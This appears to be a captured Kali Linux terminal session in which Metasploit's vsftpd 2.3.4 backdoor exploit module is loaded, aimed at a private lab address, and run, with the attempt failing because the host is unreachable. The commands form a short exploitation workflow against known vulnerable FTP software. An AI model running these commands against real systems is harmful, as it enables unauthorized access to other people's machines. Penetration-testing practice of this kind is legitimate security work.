 root@kali: ~
File Actions Edit View Help
msf6 > msfconsole -q
[-] msfconsole cannot be run inside msfconsole
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.30
RHOSTS => 192.168.100.30
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > explot
[-] Unknown command: explot. Did you mean exploit? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.100.30:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.100.30:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >